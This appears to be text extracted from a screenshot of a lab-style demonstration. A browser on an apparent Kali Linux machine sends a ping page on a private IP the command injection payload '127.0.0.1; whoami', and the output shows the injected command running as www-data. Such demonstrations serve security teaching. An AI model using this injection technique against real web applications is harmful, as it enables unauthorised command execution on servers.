 192.168.51.86/?host=127.0.0.
192.168.51.86/?host=127.0.0.1%3B+whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.078 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.061 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3069ms
rtt min/avg/max/mdev = 0.038/0.058/0.078/0.016 ms
www-data